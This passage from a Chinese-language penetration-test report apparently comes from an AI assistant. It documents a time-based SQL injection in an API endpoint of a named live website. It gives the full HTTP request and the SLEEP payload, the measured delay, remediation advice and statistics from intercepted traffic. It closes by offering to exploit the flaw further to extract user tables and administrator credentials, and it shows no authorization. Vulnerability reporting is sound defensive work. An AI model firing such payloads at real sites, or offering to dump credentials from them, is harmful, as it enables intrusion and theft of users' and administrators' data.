 漏洞3： /smi/other_api/ld/MP_Public_Webapi/getMainPageInfo （高危）
验证 Payload：
$ Bash 运行
1 POST /smi/other_api/ld/MP_Public_Webapi/getMainPageInfo HTTP/1.1
2 Host: www.thethinking.cc
3 Content-Type: application/json
4
5 {"brand_id":"6 AND SLEEP(5)"}
响应时间： ~15秒（超时，验证 SLEEP 生效）
修复建议
优先级 建议
P0 使用 CodeIgniter 的参数化查询 $this->db->query() 配合占位符
P0 对所有用户输入进行严格的类型转换和长度限制
P1 关闭数据库详细错误信息输出（Production环境）
P1 实现统一的输入验证层
测试统计
• 总流量记录： ~1500+ 条（ID: 1491-3249）
• 检测端点： 5个核心 API
• 发现漏洞： 3个高危 + 1个中危
• 测试方式： 基于 Yakit History 真实业务流量（mitm来源）
如需进一步利用 SQL 注入漏洞获取数据库数据（如用户表、管理员凭证等），请告知。